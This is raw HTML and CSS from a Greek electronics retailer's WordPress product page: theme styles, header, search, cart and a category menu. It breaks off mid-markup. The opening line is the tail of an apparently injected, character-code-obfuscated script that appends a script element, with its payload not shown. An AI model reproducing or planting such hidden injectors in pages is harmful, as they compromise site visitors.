,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style id="wd-style-header_966056-css" data-type="wd-style-header_966056">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(1, 75, 143, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-j8ccjo0fsyovztlf8nf4 {
	--wd-form-brd-radius: 35px;
}
.whb-j8ccjo0fsyovztlf8nf4 form.searchform {
	--wd-form-height: 46px;
}
.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(254, 215, 1, 1);
	--wd-form-brd-color-focus: rgba(254, 215, 1, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-header-banner-h: 90px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-transform: none;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(254,215,1);
	--wd-alternative-color: rgb(254,215,1);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: #fed701;
	--btn-accented-bgcolor-hover: rgba(254,215,1,0.84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(5,5,5);
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-attachment: fixed;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 100px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #014b8f;
	background-image: url(https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp);
	background-size: cover;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
	text-transform: lowercase;
	color: rgb(0,0,0);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(0,0,0);
	--wd-form-placeholder-color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1498px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1498px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-grid-item .wd-product-cats a{
	color:black;}

div .wd-search-form span{
	color:black;
	font-size:18px;
}

div .wd-search-form span {
  color: black;
  font-size: 18px;
  display: none;
}</style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-22494 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on notifications-sticky wd-sticky-btn-on elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-0l2f36pca4sfzivc7ntf text-right" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider whb-divider-default whb-4fjqg85ama0row20rbmu"></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/&media=https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31137.jpg&description=%CE%9F%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF+CD4046" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-text reset-last-child whb-wkm2or5wryt17n9gte4c wd-inline"><span style="color: #ffffff;">Free shipping for all orders of $150</span></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-8705kwbz4ql1nvs7rf1z">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 150px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:20px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-j8ccjo0fsyovztlf8nf4"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:20px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
<a href="https://electronicsworld.gr/my-account/" title="Ο λογαριασμός μου">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Σύνδεση / Εγγραφή			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Τα αγαπημένα μου">
<a href="https://electronicsworld.gr/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Αγαπημένα			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
<a href="https://electronicsworld.gr/compare/" title="Σύγκριση Προϊόντων">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Σύγκριση			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Μενού</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 99px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Αναζήτηση σε κατηγορίες		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-10831 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://electronicsworld.gr/?cms_block=menu-category-7" class="woodmart-nav-link"><span class="nav-link-text">Γενικές Κατηγορίες</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="184" class="elementor elementor-184" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e774a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e774a8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9a085" data-id="1b9a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5fa8fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="a5fa8fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/110/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40386 wd-lazy-fade" alt="μπαταρίες" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a989a0" data-id="9a989a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e8edd elementor-position-top elementor-widget elementor-widget-image-box" data-id="19e8edd" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/116/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40380 wd-lazy-fade" alt="polymetro" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa78042" data-id="aa78042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fe75c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5fe75c4" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/11/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40374 wd-lazy-fade" alt="sistima synagermou" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b7151" data-id="36b7151" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01e1f05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="01e1f05" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/13/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40383 wd-lazy-fade" alt="set kalwdiwn" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def1bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def1bae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc23a7" data-id="bcc23a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-913d2fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="913d2fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/17/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40382 wd-lazy-fade" alt="SAT2-1" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικά - Επίγεια Συστήματα</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5db13d" data-id="c5db13d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb53e7d elementor-position-top elementor-widget elementor-widget-image-box" data-id="bb53e7d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/12/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40378 wd-lazy-fade" alt="plhktrologio" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba85b9d" data-id="ba85b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbc307e elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc307e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/14/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40376 wd-lazy-fade" alt="egraleia" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c41b298" data-id="c41b298" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13d7b4d elementor-position-top elementor-widget elementor-widget-image-box" data-id="13d7b4d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/15/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40375 wd-lazy-fade" alt="bearing metal" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b84f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b84f8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d165614" data-id="d165614" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73cff59 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73cff59" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/16/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40381 wd-lazy-fade" alt="photo lighting rquipment" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c4d2f7" 